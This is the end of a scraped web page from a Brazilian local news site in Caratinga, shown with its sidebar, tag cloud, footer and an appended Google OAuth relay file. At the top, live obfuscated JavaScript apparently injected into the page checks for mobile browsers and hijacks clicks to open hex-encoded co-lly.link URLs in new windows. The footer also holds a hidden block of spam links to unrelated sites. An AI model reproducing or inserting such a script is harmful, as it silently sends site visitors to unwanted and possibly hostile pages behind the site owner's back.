u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x61\x44\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x5a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                    
                                        
                    
                    <div class="hrline"></div>
                    <div id="comments">
                    <h3 class="additional">Comentários</h3>
					<div class="fb-comments" data-href="https://www.doctumtv.com.br/09/2019/expositores-da-fenasc-2019-realizam-ultimos-preparativos-para-a-abertura-do-evento/" data-width="700"></div>
</div>
							<h3 class="additional">Posts Relacionados</h3>
			<ul class="related">	
				
						</ul>
			<div style="clear: both;"></div>                                
                    
                    <div style="clear: both;"></div>
                        
                    
                                       
                 <!--   <p>
                        <span class="fl" style="width:45%;">&laquo; <a href="https://www.doctumtv.com.br/09/2019/campanha-para-arrecadacao-de-racao-e-lancada-em-caratinga/" rel="prev">Campanha para arrecadação de ração é lançada em Caratinga</a></span>                        <span class="fr" style="width:45%; text-align:right"><a href="https://www.doctumtv.com.br/09/2019/nostalgia-no-ar-obra-do-antigo-cine-brasil-ja-lembra-o-belo-predio-tombado-pelo-patrimonio-historico-de-caratinga/" rel="next">Nostalgia no ar &#8211; obra do antigo Cine Brasil já lembra o belo prédio tombado pelo patrimônio histórico de Caratinga</a> &raquo;</span>                        
                    </p>-->
                    
                    <div style="clear: both;"></div>
        
                    </div>

            </div>

	
                <div style="clear: both;"></div>

        </div>

    
    
    
        <div id="sidebar">
        
        		<div class="widgetable">
	
			<div class="serchwidget"><form class="searchform" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form></div>
		
				        		<div id="hometab">

<ul id="serinfo-nav">

        <!--<li class="li01"><a href="#serpane0">Última</a></li> -->
        <li class="li02"><a href="#serpane1">Mais acessadas</a></li>
        <li class="li03"><a href="#serpane2">Aleatório</a></li>
        <li class="li04"><a href="#serpane3">Tags</a></li>

</ul>

<ul id="serinfo">

  		<li id="serpane0">	
        		
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/newstrendline-com-blog/">Newstrendline.com Blog</a></p>
        
        <p class="meta">30 nov</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/link-bio-credimet-com/">Link bio Credimet.com</a></p>
        
        <p class="meta">30 nov</p>
        
</div>            	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/extrabet-giris/">Extrabet Giriş</a></p>
        
        <p class="meta">23 nov</p>
        
</div>            	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/06/2023/missa-de-instalacao-da-paroquia-santo-antonio-de-padua-de-caratinga-faz-historia-para-os-fieis/" title="Missa de Instalação da Paróquia Santo Antônio de Pádua de Caratinga faz história para os fiéis" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/06/2023/missa-de-instalacao-da-paroquia-santo-antonio-de-padua-de-caratinga-faz-historia-para-os-fieis/">Missa de Instalação da Paróquia Santo Antônio de Pádua de Caratinga faz...</a></p>
        
        <p class="meta">16 jun</p>
        
</div>            	  		</li>


  		<li id="serpane1">
						        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/newstrendline-com-blog/">Newstrendline.com Blog</a></p>
        
        <p class="meta">30 nov</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/link-bio-credimet-com/">Link bio Credimet.com</a></p>
        
        <p class="meta">30 nov</p>
        
</div>                    		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/11/2024/extrabet-giris/">Extrabet Giriş</a></p>
        
        <p class="meta">23 nov</p>
        
</div>                    		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/06/2023/missa-de-instalacao-da-paroquia-santo-antonio-de-padua-de-caratinga-faz-historia-para-os-fieis/" title="Missa de Instalação da Paróquia Santo Antônio de Pádua de Caratinga faz história para os fiéis" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2023/06/missa-de-instalacao-da-paroquia-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/06/2023/missa-de-instalacao-da-paroquia-santo-antonio-de-padua-de-caratinga-faz-historia-para-os-fieis/">Missa de Instalação da Paróquia Santo Antônio de Pádua de Caratinga faz...</a></p>
        
        <p class="meta">16 jun</p>
        
</div>              		</li>
        
        
        
     	<li id="serpane2">	
        					
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/02/2021/representantes-do-ipem-mg-realizam-ajustes-em-radares-do-perimetro-urbano-da-br-116-em-caratinga/" title="Representantes do IPEM-MG realizam ajustes em radares do perímetro urbano da BR-116 em Caratinga" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2021/02/representantes-do-ipem-mg-realiz-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2021/02/representantes-do-ipem-mg-realiz-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2021/02/representantes-do-ipem-mg-realiz-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2021/02/representantes-do-ipem-mg-realiz-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/02/2021/representantes-do-ipem-mg-realizam-ajustes-em-radares-do-perimetro-urbano-da-br-116-em-caratinga/">Representantes do IPEM-MG realizam ajustes em radares do perímetro urbano da BR-116...</a></p>
        
        <p class="meta">10 fev</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/11/2015/dia-da-bandeira-historias-e-curiosidades-sobre-o-principal-simbolo-nacional/" title="Dia da Bandeira: Histórias e curiosidades sobre o principal símbolo nacional" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2015/11/bandeira-4-55x55.jpg" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2015/11/bandeira-4-55x55.jpg 55w, https://www.doctumtv.com.br/wp-content/uploads/2015/11/bandeira-4-150x150.jpg 150w, https://www.doctumtv.com.br/wp-content/uploads/2015/11/bandeira-4-90x90.jpg 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/11/2015/dia-da-bandeira-historias-e-curiosidades-sobre-o-principal-simbolo-nacional/">Dia da Bandeira: Histórias e curiosidades sobre o principal símbolo nacional</a></p>
        
        <p class="meta">19 nov</p>
        
</div>             	
        		<div class="tab-post">

	
        <p><a class="title" href="https://www.doctumtv.com.br/12/2020/quisquam-est-dolorem-modi-consectetur-ut/">Quisquam est dolorem modi consectetur ut.</a></p>
        
        <p class="meta">8 dez</p>
        
</div>             	
        		<div class="tab-post">

	    
         <a href="https://www.doctumtv.com.br/10/2019/policia-militar-fala-sobre-troca-de-tiros-na-rua-lamartine/" title="Polícia Militar fala sobre troca de tiros na Rua Lamartine" >
         <img width="55" height="55" src="https://www.doctumtv.com.br/wp-content/uploads/2019/10/JEFERSON-55x55.png" class="attachment-tabs size-tabs wp-post-image" alt="" title="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2019/10/JEFERSON-55x55.png 55w, https://www.doctumtv.com.br/wp-content/uploads/2019/10/JEFERSON-150x150.png 150w, https://www.doctumtv.com.br/wp-content/uploads/2019/10/JEFERSON-90x90.png 90w" sizes="(max-width: 55px) 100vw, 55px" />         </a>
         
    
        <p><a class="title" href="https://www.doctumtv.com.br/10/2019/policia-militar-fala-sobre-troca-de-tiros-na-rua-lamartine/">Polícia Militar fala sobre troca de tiros na Rua Lamartine</a></p>
        
        <p class="meta">7 out</p>
        
</div>                     </li>
        
        
        
  		<li id="serpane3">
           <a href="https://www.doctumtv.com.br/tag/2020/" class="tag-cloud-link tag-link-3328 tag-link-position-1" style="font-size: 8.5555555555556pt;" aria-label="2020 (41 itens)">2020</a>
<a href="https://www.doctumtv.com.br/tag/acidente/" class="tag-cloud-link tag-link-236 tag-link-position-2" style="font-size: 13.888888888889pt;" aria-label="acidente (124 itens)">acidente</a>
<a href="https://www.doctumtv.com.br/tag/apreensao/" class="tag-cloud-link tag-link-744 tag-link-position-3" style="font-size: 10pt;" aria-label="apreensão (55 itens)">apreensão</a>
<a href="https://www.doctumtv.com.br/tag/assalto/" class="tag-cloud-link tag-link-211 tag-link-position-4" style="font-size: 8.3333333333333pt;" aria-label="assalto (39 itens)">assalto</a>
<a href="https://www.doctumtv.com.br/tag/bombeiros/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 7.8888888888889pt;" aria-label="bombeiros (35 itens)">bombeiros</a>
<a href="https://www.doctumtv.com.br/tag/br-116/" class="tag-cloud-link tag-link-340 tag-link-position-6" style="font-size: 11.777777777778pt;" aria-label="BR-116 (81 itens)">BR-116</a>
<a href="https://www.doctumtv.com.br/tag/caminhao/" class="tag-cloud-link tag-link-431 tag-link-position-7" style="font-size: 7.1111111111111pt;" aria-label="caminhão (30 itens)">caminhão</a>
<a href="https://www.doctumtv.com.br/tag/campanha/" class="tag-cloud-link tag-link-403 tag-link-position-8" style="font-size: 10.666666666667pt;" aria-label="campanha (63 itens)">campanha</a>
<a href="https://www.doctumtv.com.br/tag/caratinga/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 22pt;" aria-label="Caratinga (676 itens)">Caratinga</a>
<a href="https://www.doctumtv.com.br/tag/carro/" class="tag-cloud-link tag-link-499 tag-link-position-10" style="font-size: 7.6666666666667pt;" aria-label="carro (34 itens)">carro</a>
<a href="https://www.doctumtv.com.br/tag/comercio/" class="tag-cloud-link tag-link-331 tag-link-position-11" style="font-size: 7pt;" aria-label="comércio (29 itens)">comércio</a>
<a href="https://www.doctumtv.com.br/tag/copasa/" class="tag-cloud-link tag-link-712 tag-link-position-12" style="font-size: 7.4444444444444pt;" aria-label="Copasa (32 itens)">Copasa</a>
<a href="https://www.doctumtv.com.br/tag/coronavirus/" class="tag-cloud-link tag-link-4412 tag-link-position-13" style="font-size: 14.666666666667pt;" aria-label="Coronavírus (148 itens)">Coronavírus</a>
<a href="https://www.doctumtv.com.br/tag/covid-19/" class="tag-cloud-link tag-link-4541 tag-link-position-14" style="font-size: 16.333333333333pt;" aria-label="Covid-19 (207 itens)">Covid-19</a>
<a href="https://www.doctumtv.com.br/tag/doacao/" class="tag-cloud-link tag-link-404 tag-link-position-15" style="font-size: 7.6666666666667pt;" aria-label="doação (34 itens)">doação</a>
<a href="https://www.doctumtv.com.br/tag/doctum/" class="tag-cloud-link tag-link-97 tag-link-position-16" style="font-size: 11.222222222222pt;" aria-label="Doctum (71 itens)">Doctum</a>
<a href="https://www.doctumtv.com.br/tag/doctum-acontece/" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 10.777777777778pt;" aria-label="Doctum Acontece (65 itens)">Doctum Acontece</a>
<a href="https://www.doctumtv.com.br/tag/doctum-tv/" class="tag-cloud-link tag-link-875 tag-link-position-18" style="font-size: 8.5555555555556pt;" aria-label="doctum tv (41 itens)">doctum tv</a>
<a href="https://www.doctumtv.com.br/tag/drogas/" class="tag-cloud-link tag-link-204 tag-link-position-19" style="font-size: 11pt;" aria-label="drogas (68 itens)">drogas</a>
<a href="https://www.doctumtv.com.br/tag/governo/" class="tag-cloud-link tag-link-1801 tag-link-position-20" style="font-size: 7.5555555555556pt;" aria-label="Governo (33 itens)">Governo</a>
<a href="https://www.doctumtv.com.br/tag/homicidio/" class="tag-cloud-link tag-link-231 tag-link-position-21" style="font-size: 9.4444444444444pt;" aria-label="homicidio (49 itens)">homicidio</a>
<a href="https://www.doctumtv.com.br/tag/hospital/" class="tag-cloud-link tag-link-233 tag-link-position-22" style="font-size: 9.6666666666667pt;" aria-label="Hospital (52 itens)">Hospital</a>
<a href="https://www.doctumtv.com.br/tag/inhapim/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 10.444444444444pt;" aria-label="inhapim (61 itens)">inhapim</a>
<a href="https://www.doctumtv.com.br/tag/maconha/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 7.5555555555556pt;" aria-label="maconha (33 itens)">maconha</a>
<a href="https://www.doctumtv.com.br/tag/manhuacu/" class="tag-cloud-link tag-link-193 tag-link-position-25" style="font-size: 7.8888888888889pt;" aria-label="manhuaçu (35 itens)">manhuaçu</a>
<a href="https://www.doctumtv.com.br/tag/mg/" class="tag-cloud-link tag-link-3068 tag-link-position-26" style="font-size: 10.222222222222pt;" aria-label="mg (58 itens)">mg</a>
<a href="https://www.doctumtv.com.br/tag/militar/" class="tag-cloud-link tag-link-1665 tag-link-position-27" style="font-size: 10.111111111111pt;" aria-label="militar (56 itens)">militar</a>
<a href="https://www.doctumtv.com.br/tag/minas/" class="tag-cloud-link tag-link-3256 tag-link-position-28" style="font-size: 9.4444444444444pt;" aria-label="Minas (49 itens)">Minas</a>
<a href="https://www.doctumtv.com.br/tag/minas-gerais/" class="tag-cloud-link tag-link-386 tag-link-position-29" style="font-size: 8.5555555555556pt;" aria-label="Minas Gerais (41 itens)">Minas Gerais</a>
<a href="https://www.doctumtv.com.br/tag/morte/" class="tag-cloud-link tag-link-788 tag-link-position-30" style="font-size: 9.2222222222222pt;" aria-label="morte (47 itens)">morte</a>
<a href="https://www.doctumtv.com.br/tag/moto/" class="tag-cloud-link tag-link-207 tag-link-position-31" style="font-size: 7.6666666666667pt;" aria-label="moto (34 itens)">moto</a>
<a href="https://www.doctumtv.com.br/tag/operacao/" class="tag-cloud-link tag-link-1824 tag-link-position-32" style="font-size: 8.6666666666667pt;" aria-label="Operação (42 itens)">Operação</a>
<a href="https://www.doctumtv.com.br/tag/pandemia/" class="tag-cloud-link tag-link-4534 tag-link-position-33" style="font-size: 12.111111111111pt;" aria-label="pandemia (86 itens)">pandemia</a>
<a href="https://www.doctumtv.com.br/tag/pm/" class="tag-cloud-link tag-link-670 tag-link-position-34" style="font-size: 10.888888888889pt;" aria-label="PM (66 itens)">PM</a>
<a href="https://www.doctumtv.com.br/tag/policia/" class="tag-cloud-link tag-link-3352 tag-link-position-35" style="font-size: 10.555555555556pt;" aria-label="polícia (62 itens)">polícia</a>
<a href="https://www.doctumtv.com.br/tag/policia-civil/" class="tag-cloud-link tag-link-553 tag-link-position-36" style="font-size: 9.7777777777778pt;" aria-label="Polícia Civil (53 itens)">Polícia Civil</a>
<a href="https://www.doctumtv.com.br/tag/policia-militar/" class="tag-cloud-link tag-link-158 tag-link-position-37" style="font-size: 11.888888888889pt;" aria-label="polícia militar (83 itens)">polícia militar</a>
<a href="https://www.doctumtv.com.br/tag/prefeitura/" class="tag-cloud-link tag-link-338 tag-link-position-38" style="font-size: 10.666666666667pt;" aria-label="prefeitura (63 itens)">prefeitura</a>
<a href="https://www.doctumtv.com.br/tag/prisao/" class="tag-cloud-link tag-link-743 tag-link-position-39" style="font-size: 7.5555555555556pt;" aria-label="prisão (33 itens)">prisão</a>
<a href="https://www.doctumtv.com.br/tag/projeto/" class="tag-cloud-link tag-link-1021 tag-link-position-40" style="font-size: 8.4444444444444pt;" aria-label="projeto (40 itens)">projeto</a>
<a href="https://www.doctumtv.com.br/tag/roubo/" class="tag-cloud-link tag-link-205 tag-link-position-41" style="font-size: 7.8888888888889pt;" aria-label="roubo (35 itens)">roubo</a>
<a href="https://www.doctumtv.com.br/tag/saude/" class="tag-cloud-link tag-link-3200 tag-link-position-42" style="font-size: 8.6666666666667pt;" aria-label="SAUDE (42 itens)">SAUDE</a>
<a href="https://www.doctumtv.com.br/tag/secretaria/" class="tag-cloud-link tag-link-3192 tag-link-position-43" style="font-size: 7.1111111111111pt;" aria-label="secretaria (30 itens)">secretaria</a>
<a href="https://www.doctumtv.com.br/tag/ubaporanga/" class="tag-cloud-link tag-link-265 tag-link-position-44" style="font-size: 10.444444444444pt;" aria-label="Ubaporanga (60 itens)">Ubaporanga</a>
<a href="https://www.doctumtv.com.br/tag/vacina/" class="tag-cloud-link tag-link-842 tag-link-position-45" style="font-size: 9.3333333333333pt;" aria-label="vacina (48 itens)">vacina</a>        </li>
     



</ul>

</div>
<div style="clear: both;"></div>			
</div>        
        </div>
        
    <div id="core_bg"></div>

</div><!-- #core --><div id="footer" class="body2">
    
    	<div class="threecol first"> 
    
		<div class="textwidget custom-html-widget"><div style="display:none"><a href="https://www.ofistasimasoylu.com/" title="ofis">ofis</a>
<a href="https://www.soylunakliyat.com/" title="nakliyat">nakliyat</a></div></div>        
    </div>
    
    
    <div class="threecol">
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>
    
    <div class="threecol"> 
    
		                
    </div>   
    
    <div class="aboutus">
        
        <div style="clear: both;"></div>
    
                <div style="clear: both;"></div>
        
                
        <div style="clear: both;"></div>
        
        <div class="aboutus_social">

			<ul class="social-menu">















<li class="sprite-youtube"><a title="You Tube" href="https://www.youtube.com/doctumtv">You Tube</a></li>

<li class="sprite-facebook"><a title="Facebook" href="https://www.facebook.com/tvdoctum/">Facebook</a></li>

<li class="sprite-instagram"><a title="Instagram" href="https://www.instagram.com/doctumtv/">Instagram</a></li>
</ul>        
    	</div> 
    
    </div>
    
</div><!-- /#footer  -->

    <div id="copyright">
            
        <div class="fl">
        </div>
    
    
        <div class="fl">
        
                
                <p>&copy; 2025 DoctumTV | Eu me vejo aqui</p>
                
                            
        </div>
    
        <div class="fr">
        
                        
                <p>   <a href="http://fluxsoftwares.com"> Flux Softwares</a></p>
                
                        
        </div>
              
    </div> 
    
</div>
        

<div class="scrollTo_top" style="display: block">

    <a title="Voltar para o Topo" href="#">
    
    	<i class="icon-double-angle-up"></i>
        
    </a>
    
</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51239254-1', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/tabs.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/js/shortcodes.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider-min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.carousel.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.flexslider.start.main.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/superfish.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.hoverIntent.minified.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/css3-mediaqueries.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.prettyPhoto.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.li-scroller.1.0.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/ownScript.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/jquery.cookie.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/js/mobile.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.15'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.15'></script>

</body><script type="text/javascript">
    jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */

    setTimeout(
        function(){
        jQuery(".onlinetv #wpYouTubeLive" ).attr(
                { 
                    "width": "320" ,
                    "height":"250"
                });
            }
            , 3000 
        );
    });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.doctumtv.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Z4sCchsPVEe50rQVAG-Cgg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Z4sCchsPVEe50rQVAG-Cgg"></script></body></html>